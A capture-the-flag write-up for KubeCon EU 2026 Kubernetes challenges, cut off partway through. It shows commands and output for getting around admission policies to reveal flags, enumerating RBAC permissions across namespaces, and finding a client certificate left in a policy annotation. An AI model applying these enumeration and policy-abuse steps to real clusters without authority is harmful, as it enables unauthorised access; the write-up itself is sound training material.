KubeCon EU 2026 CTF Writeup

Table of Contents

Introduction

Another KubeCon EU, another set of 3 challenges from ControlPlane.

Challenge 1 - The Admission

Let’s get started. SSHing into the first challenge gives us the following message:

▄ ▗▖ █ █

▐█▌ ▐▌ ▀ ▀

▐█▌ ▟█▟▌▐█▙█▖ ██ ▗▟██▖▗▟██▖ ██ ▟█▙ ▐▙██▖

█ █ ▐▛ ▜▌▐▌█▐▌ █ ▐▙▄▖▘▐▙▄▖▘ █ ▐▛ ▜▌▐▛ ▐▌

███ ▐▌ ▐▌▐▌█▐▌ █ ▀▀█▖ ▀▀█▖ █ ▐▌ ▐▌▐▌ ▐▌

▗█ █▖▝█▄█▌▐▌█▐▌▗▄█▄▖▐▄▄▟▌▐▄▄▟▌▗▄█▄▖▝█▄█▘▐▌ ▐▌

▝▘ ▝▘ ▝▀▝▘▝▘▀▝▘▝▀▀▀▘ ▀▀▀ ▀▀▀ ▝▀▀▀▘ ▝▀▘ ▝▘ ▝▘

Welcome to The Admission, the most locked Pub in Amsterdam!

Please, place an Order and enjoy our amazing offer!

Example order:

---

apiVersion: amsterdam.pub/v2

kind: Order

metadata:

name: order

namespace: table-1

spec:

items:

- name: < product in the menu >

To have a look at the menu

kubectl get menu menu -o yaml

OK, looks like we are at a pub and we can put in an order. Based of the name, I’m guessing this has to do with admission controllers.

Before we look at the menu, let’s just get an idea of our permissions in this cluster.

root@table-1-7c87556f94-86c8k:~# kubectl auth whoami

ATTRIBUTE VALUE

Username system:serviceaccount:table-1:table-1

UID da009f75-7855-4b50-aec5-9393bdcf803f

Groups [system:serviceaccounts system:serviceaccounts:table-1 system:authenticated]

Extra: authentication.kubernetes.io/credential-id [JTI=cb2bd612-29c4-48ee-8481-76609095047e]

Extra: authentication.kubernetes.io/node-name [node-1]

Extra: authentication.kubernetes.io/node-uid [51e936ca-08ac-48fa-91e3-ec7da8cba07d]

Extra: authentication.kubernetes.io/pod-name [table-1-7c87556f94-86c8k]

Extra: authentication.kubernetes.io/pod-uid [41a7c983-d998-4018-b4df-8681ca7ffd75]

root@table-1-7c87556f94-86c8k:~# kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

adminrules.amsterdam.pub [] [] [get list watch create update patch]

orders.amsterdam.pub [] [] [get watch list create update patch delete]

namespaces [] [] [get watch list]

validatingadmissionpolicies.admissionregistration.k8s.io [] [] [get watch list]

validatingadmissionpolicybindings.admissionregistration.k8s.io [] [] [get watch list]

menus.amsterdam.pub [] [] [get watch list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

OK seems simple enough. The fact resources under admission registration are there, supports this being a admission controller challenge. Let’s delay the menu a tad longer and actually look at the admission policies.

root@table-1-7c87556f94-86c8k:~# kubectl get validatingadmissionpolicies.admissionregistration.k8s.io -o yaml

apiVersion: v1

items:

- apiVersion: admissionregistration.k8s.io/v1

kind: ValidatingAdmissionPolicy

metadata:

annotations:

kubectl.kubernetes.io/last-applied-configuration: |

{"apiVersion":"admissionregistration.k8s.io/v1","kind":"ValidatingAdmissionPolicy","metadata":{"annotations":{},"name":"create-order-v1"},"spec":{"matchConstraints":{"matchPolicy":"Exact","resourceRules":[{"apiGroups":["amsterdam.pub"],"apiVersions":["v1"],"operations":["CREATE"],"resources":["orders"]}]},"paramKind":{"apiVersion":"amsterdam.pub/v1","kind":"RestaurantRule"},"validations":[{"expression":"has(object.isTestOrder) \u0026\u0026 !object.isTestOrder\n","messageExpression":"\"This field is not supposed to be used internally, sorry\"\n"},{"expression":"object.spec.items.all(orderItem, \n params.menu.exists(menuItem, menuItem.name == orderItem.name)\n)\n","messageExpression":"\"I think you have to have a look again at the menu...\"\n"},{"expression":"object.spec.items.all(orderItem, \n !orderItem.extraSauce || \n params.menu.exists(menuItem, menuItem.allowExtraSauce == true \u0026\u0026 orderItem.name==menuItem.name\n )\n)\n","messageExpression":"\"Are you really sure you are supposed to put sauce there?\"\n"},{"expression":"object.spec.items.exists(orderItem, \n orderItem.extraSauce\n )\n","messageExpression":"\"You should really try the extra sauce!\"\n"},{"expression":"has(object.flags) \u0026\u0026 has(object.flags.flag1) \u0026\u0026 object.flags.flag1 == params.flags.flag1\n","messageExpression":"\"Flag 1 is: \" + params.flags.flag1\n"}]}}

creationTimestamp: "2026-03-25T10:17:35Z"

generation: 1

name: create-order-v1

resourceVersion: "721"

uid: 5ed3eb4c-d55f-4899-8a8e-41c9ca58a7bc

spec:

failurePolicy: Fail

matchConstraints:

matchPolicy: Exact

namespaceSelector: {}

objectSelector: {}

resourceRules:

- apiGroups:

- amsterdam.pub

apiVersions:

- v1

operations:

- CREATE

resources:

- orders

scope: '*'

paramKind:

apiVersion: amsterdam.pub/v1

kind: RestaurantRule

validations:

- expression: |

has(object.isTestOrder) && !object.isTestOrder

messageExpression: |

"This field is not supposed to be used internally, sorry"

- expression: "object.spec.items.all(orderItem, \n params.menu.exists(menuItem,

menuItem.name == orderItem.name)\n)\n"

messageExpression: |

"I think you have to have a look again at the menu..."

- expression: "object.spec.items.all(orderItem, \n !orderItem.extraSauce || \n

\ params.menu.exists(menuItem, menuItem.allowExtraSauce == true && orderItem.name==menuItem.name\n

\ )\n)\n"

messageExpression: |

"Are you really sure you are supposed to put sauce there?"

- expression: "object.spec.items.exists(orderItem, \n orderItem.extraSauce\n

\ )\n"

messageExpression: |

"You should really try the extra sauce!"

- expression: |

has(object.flags) && has(object.flags.flag1) && object.flags.flag1 == params.flags.flag1

messageExpression: |

"Flag 1 is: " + params.flags.flag1

status:

observedGeneration: 1

typeChecking: {}

- apiVersion: admissionregistration.k8s.io/v1

kind: ValidatingAdmissionPolicy

metadata:

annotations:

kubectl.kubernetes.io/last-applied-configuration: |

{"apiVersion":"admissionregistration.k8s.io/v1","kind":"ValidatingAdmissionPolicy","metadata":{"annotations":{},"name":"create-order-v2"},"spec":{"matchConstraints":{"matchPolicy":"Exact","resourceRules":[{"apiGroups":["amsterdam.pub"],"apiVersions":["v2"],"operations":["CREATE"],"resources":["orders"]}]},"validations":[{"expression":"1 == 0\n","messageExpression":"\"Sorry, Order v2 cannot be processed right now. Please, try an older version.\"\n"}]}}

creationTimestamp: "2026-03-25T10:17:35Z"

generation: 1

name: create-order-v2

resourceVersion: "734"

uid: 5f6f21a9-b189-43a2-871a-f6cb2601fefd

spec:

failurePolicy: Fail

matchConstraints:

matchPolicy: Exact

namespaceSelector: {}

objectSelector: {}

resourceRules:

- apiGroups:

- amsterdam.pub

apiVersions:

- v2

operations:

- CREATE

resources:

- orders

scope: '*'

validations:

- expression: |

1 == 0

messageExpression: |

"Sorry, Order v2 cannot be processed right now. Please, try an older version."

status:

observedGeneration: 1

typeChecking: {}

- apiVersion: admissionregistration.k8s.io/v1

kind: ValidatingAdmissionPolicy

metadata:

annotations:

kubectl.kubernetes.io/last-applied-configuration: |

{"apiVersion":"admissionregistration.k8s.io/v1","kind":"ValidatingAdmissionPolicy","metadata":{"annotations":{},"name":"delete-order"},"spec":{"matchConstraints":{"matchPolicy":"Exact","resourceRules":[{"apiGroups":["amsterdam.pub"],"apiVersions":["*"],"operations":["DELETE"],"resources":["orders"]}]},"paramKind":{"apiVersion":"amsterdam.pub/v1","kind":"RestaurantRule"},"validations":[{"expression":"has(oldObject.isTestOrder) \u0026\u0026 bool(oldObject.isTestOrder)\n","messageExpression":"\"What are you doing? Only test orders can be deleted\"\n"},{"expression":"1 == 0\n","messageExpression":"\"I think someone really messed-up our ordering system... Flag 2 is: \" + params.flags.flag2\n"}]}}

creationTimestamp: "2026-03-25T10:17:35Z"

generation: 1

name: delete-order

resourceVersion: "737"

uid: 80bf7e34-cd00-49e0-bdde-6aee29c6688c

spec:

failurePolicy: Fail

matchConstraints:

matchPolicy: Exact

namespaceSelector: {}

objectSelector: {}

resourceRules:

- apiGroups:

- amsterdam.pub

apiVersions:

- '*'

operations:

- DELETE

resources:

- orders

scope: '*'

paramKind:

apiVersion: amsterdam.pub/v1

kind: RestaurantRule

validations:

- expression: |

has(oldObject.isTestOrder) && bool(oldObject.isTestOrder)

messageExpression: |

"What are you doing? Only test orders can be deleted"

- expression: |

1 == 0

messageExpression: |

"I think someone really messed-up our ordering system... Flag 2 is: " + params.flags.flag2

status:

observedGeneration: 1

typeChecking: {}

- apiVersion: admissionregistration.k8s.io/v1

kind: ValidatingAdmissionPolicy

metadata:

annotations:

kubectl.kubernetes.io/last-applied-configuration: |

{"apiVersion":"admissionregistration.k8s.io/v1","kind":"ValidatingAdmissionPolicy","metadata":{"annotations":{},"name":"update-order-v1"},"spec":{"matchConstraints":{"matchPolicy":"Exact","resourceRules":[{"apiGroups":["amsterdam.pub"],"apiVersions":["v1"],"operations":["UPDATE"],"resources":["orders"]}]},"paramKind":{"apiVersion":"amsterdam.pub/v1","kind":"AdminRule"},"validations":[{"expression":"request.userInfo.username in params.adminServiceAccounts\n","messageExpression":"\"Orders can only be updated by admins\"\n"},{"expression":"has(oldObject.isTestOrder) \u0026\u0026 has(object.isTestOrder) \u0026\u0026 !oldObject.isTestOrder \u0026\u0026 object.isTestOrder\n","messageExpression":"\"No modification is allowed\"\n"}]}}

creationTimestamp: "2026-03-25T10:17:35Z"

generation: 1

name: update-order-v1

resourceVersion: "722"

uid: 5a623ad9-6a77-408b-90b4-2b6d360c459a

spec:

failurePolicy: Fail

matchConstraints:

matchPolicy: Exact

namespaceSelector: {}

objectSelector: {}

resourceRules:

- apiGroups:

- amsterdam.pub

apiVersions:

- v1

operations:

- UPDATE

resources:

- orders

scope: '*'

paramKind:

apiVersion: amsterdam.pub/v1

kind: AdminRule

validations:

- expression: |

request.userInfo.username in params.adminServiceAccounts

messageExpression: |

"Orders can only be updated by admins"

- expression: |

has(oldObject.isTestOrder) && has(object.isTestOrder) && !oldObject.isTestOrder && object.isTestOrder

messageExpression: |

"No modification is allowed"

status:

observedGeneration: 1

typeChecking: {}

kind: List

metadata:

resourceVersion: ""

OK, so we have gained a lot from that. Looks like a bunch of policies surrounding the order, and constraints of what needs to be met. Flag 1 looks to be in the create-order-v1 admission policy, so we would need to make our way through its expressions. They gave us an initial order YAML at the beginninng, let’s just add a random item from the menu and see what happens. (I could decode the policies but where’s the fun in that)

root@table-1-7c87556f94-86c8k:~# kubectl get menu menu -o yaml

apiVersion: amsterdam.pub/v1

kind: Menu

menu:

- allowExtraSauce: true

name: Bitterballen

- allowExtraSauce: false

name: Stroopwafel

- allowExtraSauce: true

name: Frites with Satay Sauce

- allowExtraSauce: false

name: Erwtensoep (Snert)

- allowExtraSauce: false

name: Poffertjes

- allowExtraSauce: false

name: Chocomel

- allowExtraSauce: false

name: Draft beer

- allowExtraSauce: true

name: Ossenworst

- allowExtraSauce: false

name: Jenever

- allowExtraSauce: true

name: Kibbeling

metadata:

annotations:

kubectl.kubernetes.io/last-applied-configuration: |

{"apiVersion":"amsterdam.pub/v1","kind":"Menu","menu":[{"allowExtraSauce":true,"name":"Bitterballen"},{"allowExtraSauce":false,"name":"Stroopwafel"},{"allowExtraSauce":true,"name":"Frites with Satay Sauce"},{"allowExtraSauce":false,"name":"Erwtensoep (Snert)"},{"allowExtraSauce":false,"name":"Poffertjes"},{"allowExtraSauce":false,"name":"Chocomel"},{"allowExtraSauce":false,"name":"Draft beer"},{"allowExtraSauce":true,"name":"Ossenworst"},{"allowExtraSauce":false,"name":"Jenever"},{"allowExtraSauce":true,"name":"Kibbeling"}],"metadata":{"annotations":{},"name":"menu"}}

creationTimestamp: "2026-03-25T10:17:34Z"

generation: 1

name: menu

resourceVersion: "694"

uid: 10e11d0b-1d01-4a7f-a472-822174cf095e

root@table-1-7c87556f94-86c8k:~# kubectl apply -f order.yml

The orders "order1" is invalid: : ValidatingAdmissionPolicy 'create-order-v2' with binding 'create-order-v2' denied request: Sorry, Order v2 cannot be processed right now. Please, try an older version.

Ah right, yeah, this is for v1 not v2. Let’s switch that out.

root@table-1-7c87556f94-86c8k:~# kubectl apply -f order.yml

The orders "order1" is invalid: : ValidatingAdmissionPolicy 'create-order-v1' with binding 'create-order-v1' denied request: You should really try the extra sauce!

OK, let’s pick a menu item with sauce and make sure to select the extra sauce.

root@table-1-7c87556f94-86c8k:~# kubectl apply -f order.yml

The orders "order1" is invalid: : ValidatingAdmissionPolicy 'create-order-v1' with binding 'create-order-v1' denied request: Flag 1 is: flag_ctf{3xtr4_sauce_is_always_nice}

Woo flag 1. The final order.yml was:

apiVersion: amsterdam.pub/v1

kind: Order

metadata:

name: order1

namespace: table-1

spec:

items:

- name: Bitterballen

extraSauce: true

Onwards.

Let’s actually look at the policies for this one, so it’s less… brute-forcey. The key bit for flag 2 is these expressions in a DELETE policy (delete-order):

validations:

- expression: |

has(oldObject.isTestOrder) && bool(oldObject.isTestOrder)

messageExpression: |

"What are you doing? Only test orders can be deleted"

- expression: |

1 == 0

messageExpression: |

"I think someone really messed-up our ordering system... Flag 2 is: " + params.flags.flag2

Essentially, we need to set isTestOrder to true, and we get the flag. However, creating a v1 object with isTestOrder won’t work as the create-order-v1 policy blocks that, and the create-order-v2 policy blocks v2 objects. I wonder if I could run a v3 object?

root@table-1-7c87556f94-86c8k:~# kubectl apply -f order.yml

error: resource mapping not found for name: "order2" namespace: "table-1" from "order.yml": no matches for kind "Order" in version "amsterdam.pub/v3"

ensure CRDs are installed first

Nope nevermind. OK, let’s look at the other policies. The update-order-v1 policy gives rules around updating an order.

spec:

failurePolicy: Fail

matchConstraints:

matchPolicy: Exact

namespaceSelector: {}

objectSelector: {}

resourceRules:

- apiGroups:

- amsterdam.pub

apiVersions:

- v1

operations:

- UPDATE

resources:

- orders

scope: '*'

paramKind:

apiVersion: amsterdam.pub/v1

kind: AdminRule

validations:

- expression: |

request.userInfo.username in params.adminServiceAccounts

messageExpression: |

"Orders can only be updated by admins"

- expression: |

has(oldObject.isTestOrder) && has(object.isTestOrder) && !oldObject.isTestOrder && object.isTestOrder

messageExpression: |

"No modification is allowed"

OK, so this is effectively saying we can shift a false to a true if we are an admin. This is probably it, let’s create the object with false. We will need to add flag 1 to the order, to meet one of the constraints in create-order-v1. Hopefully I’m admin, else we will need to dig into that next.

apiVersion: amsterdam.pub/v1

kind: Order

metadata:

name: order2

namespace: table-1

isTestOrder: false

flags:

flag1: "flag_ctf{3xtr4_sauce_is_always_nice}"

spec:

items:

- name: Bitterballen

extraSauce: true

With that created, we can edit it so that isTestOrder is true, and try to delete it.

root@table-1-7c87556f94-86c8k:~# kubectl edit order order2

order.amsterdam.pub/order2 edited

root@table-1-7c87556f94-86c8k:~# kubectl delete -f order.yml

The orders "order2" is invalid: : ValidatingAdmissionPolicy 'delete-order' with binding 'delete-order' denied request: I think someone really messed-up our ordering system... Flag 2 is: flag_ctf{never_forget_about_RBAC_and_versioning}

Nice. There is flag 2. That was good.

Challenge 2 - Meshing Around

Connecting to the next challenge we get the following message.

_ _ _ ____ ____ _ _ _ _ _ __ __ ____ __ _ _ _ _ ____

( \/ \/ )( __)/ ___)/ )( \(_) ( ( \ / _\ ___ / _\ ( _ \ / \ / )( \( ( \( _ \

) ( ) _) \___ \) __ ( )( / / ( (_ \(___)/ \ ) /( () )) \/ (/ / )(_) )

(_/\/\_) (____)(____/\_)(_/(__)\_)__) \__/ \_/\_/(_)\_) \__/ \____/\_)__)(____/

Welcome to KubeCon EU 2026!

Operation: Shadow Mesh (Amsterdam Edition)

Welkom, Operators! The target is locked inside a strict Linkerd Service Mesh, with perimeters tighter than Amsterdam's bike lanes at rush hour.

!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

Hint: Know Your Turf > Your privileges vary by neighborhood. This will be crucial across the entire operation, so it's highly recommended to keep these two commands distinct:

- kubectl auth can-i --list: This checks your general permissions at the cluster level (or within the default namespace).

- kubectl auth can-i --list -n <namespace name>: This queries your exact permissions confined to a specific, targeted namespace.

!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

To begin your heist, knock on the front door of the Envoy Gateway IP

export GWIP=$(kubectl get svc -n envoy-gateway-system -o custom-columns=NAME:.metadata.name,IP:.spec.clusterIP --no-headers | grep '^envoy-default-public-gateway-' | awk '{print $2}')

curl -k https://$GWIP

The first flag is waiting for you there, but you'll need to dig around your environment for the right keys to get inside.

The gateway is bouncing your request because you are missing a client certificate.

Veel succes (Good luck), Operator! Stay stealthy and mind the bikes.

OK, so let’s try their commands, but this implies it won’t work and we will need to start looking at permissions.

root@jumppod-cd5dfbd7-4ttlf:~# export GWIP=$(kubectl get svc -n envoy-gateway-system -o custom-columns=NAME:.metadata.name,IP:.spec.clusterIP --no-headers | grep '^envoy-default-public-gateway-' | awk '{print $2}')

root@jumppod-cd5dfbd7-4ttlf:~# curl -k https://$GWIP

curl: (56) OpenSSL SSL_read: error:0A000126:SSL routines::unexpected eof while reading, errno 0

As expected.

Let’s start enumerating permissions.

root@jumppod-cd5dfbd7-4ttlf:~# kubectl auth whoami

ATTRIBUTE VALUE

Username system:serviceaccount:default:jumppod

UID 77320a82-8bb3-4369-be17-74c43a02ac47

Groups [system:serviceaccounts system:serviceaccounts:default system:authenticated]

Extra: authentication.kubernetes.io/credential-id [JTI=cbdc8ae6-924e-45ee-b142-662f2dbe82ba]

Extra: authentication.kubernetes.io/node-name [node-2]

Extra: authentication.kubernetes.io/node-uid [621beb8d-48b1-47f6-8417-e8fa679d8a2c]

Extra: authentication.kubernetes.io/pod-name [jumppod-cd5dfbd7-4ttlf]

Extra: authentication.kubernetes.io/pod-uid [2da549fc-c26f-4c19-afc2-8f691cf5a4f3]

root@jumppod-cd5dfbd7-4ttlf:~# kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

[/.well-known/openid-configuration/] [] [get]

[/.well-known/openid-configuration] [] [get]

[/api/*] [] [get]

[/api] [] [get]

[/apis/*] [] [get]

[/apis] [] [get]

[/healthz] [] [get]

[/healthz] [] [get]

[/livez] [] [get]

[/livez] [] [get]

[/openapi/*] [] [get]

[/openapi] [] [get]

[/openid/v1/jwks/] [] [get]

[/openid/v1/jwks] [] [get]

[/readyz] [] [get]

[/readyz] [] [get]

[/version/] [] [get]

[/version/] [] [get]

[/version] [] [get]

[/version] [] [get]

Looks like we can list namespaces, so let’s just enumerate them all and permissions in all of them.

root@jumppod-cd5dfbd7-4ttlf:~# kubectl get ns | grep -v NAME | awk '{print $1}' | while read ns ; do echo $ns; kubectl auth can-i --list -n $ns | grep -v "^ " ; done

backend

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

default

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

envoy-gateway-system

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

kube-node-lease

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

kube-public

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

kube-system

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

linkerd

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

production

Resources Non-Resource URLs Resource Names Verbs

pods/exec [] [] [create]

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

pods [] [] [get list watch]

namespaces [] [] [get watch list]

services [] [] [get watch list]

deployments.apps [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

pods/log [] [] [get]

supersecret

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

meshtlsauthentications.policy.linkerd.io [] [] [get watch list update patch]

namespaces [] [] [get watch list]

services [] [] [get watch list]

clienttrafficpolicies.gateway.envoyproxy.io [] [] [get watch list]

envoyproxies.gateway.envoyproxy.io [] [] [get watch list]

gateways.gateway.networking.k8s.io [] [] [get watch list]

Skimming that, it looks like I have pods/exec in production. Let’s jump in there and have a peak around.

root@jumppod-cd5dfbd7-4ttlf:~# kubectl -n production get pods

NAME READY STATUS RESTARTS AGE

receiver-794df886d7-db57m 3/3 Running 0 16m

There is a pod in there that had 3 containers, one for the linkerd-proxy, one for a “receiver”, and the other a debug tools. I spent ages trying to figure out how I could connect this to the API gateway before realising it’s probably a dead-end, and revisited the default namespace.

I very quickly had jumped to other namespaces when looking at permissions, let’s actually go through the permissions in this namespace, and list everything we can access.

root@jumppod-cd5dfbd7-4ttlf:~# kubectl get clienttrafficpolicies.gateway.envoyproxy.io -o yaml

apiVersion: v1

items:

- apiVersion: gateway.envoyproxy.io/v1alpha1

kind: ClientTrafficPolicy

metadata:

annotations:

author: smartypants@immagenius.com

cert: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSURHRENDQWdDZ0F3SUJBZ0lVR09JTEpOWSttdmhCQThMYmJPM2w4eWQrYmlvd0RRWUpLb1pJaHZjTkFRRUwKQlFBd0xERVVNQklHQTFVRUNnd0xUR2x1YTJWeVpDMURWRVl4RkRBU0JnTlZCQU1NQzB4cGJtdGxjbVF0UTFSRwpNQjRYRFRJMk1ESXhPREE0TlRnek5Wb1hEVE0yTURJeE5qQTROVGd6TlZvd0hERWFNQmdHQTFVRUF3d1JUR2x1CmEyVnlaRU5zYVdWdWRGVnpaWEl3Z2dFaU1BMEdDU3FHU0liM0RRRUJBUVVBQTRJQkR3QXdnZ0VLQW9JQkFRQ3UKKy90MVJsQ2FTa0NnVnZyMDRldXFMZktYNkVqeDFDVnZYUXJpdHZYZ2RoL2Y4ZlROQVluaHBuUDNxNEJCTlJSWQp4WUVLWDRBSitpY1ZMTkZvVzBEaHp6UUpzaktJY1loY2RSMXliSUZnOHNSclZKd0VkaDVsbWRSRFJPNlkvbW1ZCjJnT0Z6MWNrQ3lub0VsMGt3M0szbzNGSHdWL2dvNWxUR3RheU5NNGsxVVI1NUlaNjh1WGROUk5GU1pzSGtqU2oKSS9ScDJRU3JWcndDWkNqRUh2NnJWem1XdjFvaFIwMTY1TUxxcWZUdnRDNVpKMzg5MFNlUzBnaFZ1c29ma3c5NQpqTHBpNHJseFVieGZpTkZsWUM1NFA2SVdJOHcvUnMvN2lIWVZvaUxiWFRZOXNDdUR4TnZBcUpVZ3Bsd0h1YXYrCjRtbTljL3ptdUQ2K2tDVC8rTjhyQWdNQkFBR2pRakJBTUIwR0ExVWREZ1FXQkJUN2xLcmVqZHh3Q3UxcHpCaXMKYTNNVEhoeGFtVEFmQmdOVkhTTUVHREFXZ0JSY1dka0I4TUZSMFp6aFJFWjRoM0s5WUkvN1h6QU5CZ2txaGtpRwo5dzBCQVFzRkFBT0NBUUVBUGwxaDlYUFg5Wmx1VnZvdDhLbnY2Q0c1dlBXUFhoSnA4eHVzSkRTQm5Wd3A3UWkzCjdHcy9Sbi9uSU5TMlc2WTdQNy85YjMvQ2l1NEE2cjEvczhPOGJWYjBMdFV6TWNoSGhsQlpsV2grOEtUcS9aeGIKU29hUm9pYU1hcUlRYmVYUWxtZlErTy9wQ2xpMVlnY2plNU9kcHZmK0JTSGo5c3daV3ZNOVFnalVUVEExTmJtVwo1UWhDdkdOUW1JNXZwbVFwb1hzR05EMW5zSUtscWF5elZyMlp3L1BpTnA4cnQwbTFjL0tjRjZscVZVeW1YOEZJCjBKMldKQ09hN3BOZGNzbzIxZzcvZHVkWWJ2MHlSWWtnUDFQUkNOU1huNE1sU0t5aG9HMFZ1dENPcDhEeW85RVIKQ05GUmJXSU0wZFJ5MUM2WCtCUnBqbzNNdVFKU2xRZVpnY1JOZnc9PQotLS0tLUVORCBDRVJUSUZJQ0FURS0tLS0tCg==

comment: putting the cert and key here so they don't get lost :)

